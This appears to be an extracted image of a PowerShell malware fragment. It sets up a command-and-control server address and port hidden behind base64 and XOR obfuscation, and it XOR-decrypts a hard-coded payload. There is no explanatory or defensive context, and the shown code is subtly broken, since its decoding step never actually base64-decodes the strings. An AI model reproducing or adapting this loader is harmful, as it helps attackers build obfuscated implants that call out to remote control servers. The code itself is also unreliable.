 $C2_IP =
[System.Text.Encoding]::UTF8.GetString([System.Text.Encoding]::UTF8.GetBytes("MTkyLjE3MC4xMC4zM
w==") | ForEach-Object { [char]($_ -bxor 0xAA) }
$C2_PORT =
[System.Text.Encoding]::UTF8.GetString([System.Text.Encoding]::UTF8.GetBytes("Nzc3Nw==") |
ForEach-Object { [char]($_ -bxor 0xAA) }
# XOR Encoding Function with Dynamic Key
function Decrypt-XOR ($data, $key) {
    $out = ""
    for ($i = 0; $i -lt $data.Length; $i++) {
        $out += [char]($data[$i] -bxor $key[$i % $key.Length])
    }
    return $out
}
# Encoded Payload (XOR Encrypted with Dynamic Key)
$encPayload = [byte[]] (73, 60, 52, 59, 53, 61, 1, 50, 52, 54, 57, 50, 51, 1, 50, 55, 59, 55,
58, 53, 1, 58, 50, 54, 59, 52, 55, 53, 1, 51, 57, 55, 53, 51)
$key = [byte[]] (3, 7, 2, 9)  # Dynamic XOR key
$payload = Decrypt-XOR -data $encPayload -key $key